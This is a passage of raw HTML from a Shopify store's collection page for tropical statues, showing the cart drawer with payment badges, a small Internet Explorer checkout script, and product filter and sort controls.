              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <div id="shopify-section-template--16701102162003__main-collection-product-grid" class="shopify-section section"><link href="//fulltropic.com/cdn/shop/t/18/assets/template-collection.css?v=145944865380958730931739716475" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//fulltropic.com/cdn/shop/t/18/assets/quick-add.css?v=112786439043528273981739716475" media="print" onload="this.media='all'">
  <script src="//fulltropic.com/cdn/shop/t/18/assets/quick-add.js?v=167831755224568317711739716475" defer="defer"></script><style data-shopify>.section-template--16701102162003__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16701102162003__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--16701102162003__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//fulltropic.com/cdn/shop/t/18/assets/component-facets.css?v=85339117615856704561739716475" rel="stylesheet" type="text/css" media="all" />
    <script src="//fulltropic.com/cdn/shop/t/18/assets/facets.js?v=5979223589038938931739716475" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--16701102162003__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//fulltropic.com/cdn/shop/t/18/assets/show-more.js?v=90883108635033788741739716475" defer="defer"></script>
            

                  <details
                    id="Details-1-template--16701102162003__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--16701102162003__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/tropical-statue" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (17)</span>
                                <span class="visually-hidden">In stock (17 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (17)</span>
                                <span class="visually-hidden">In stock (17 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--16701102162003__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--16701102162003__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $74.00</span><facet-remove>
                            <a href="/collections/tropical-statue" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="74.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="74.00"
                              max="74.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/tropical-statue" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">17 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
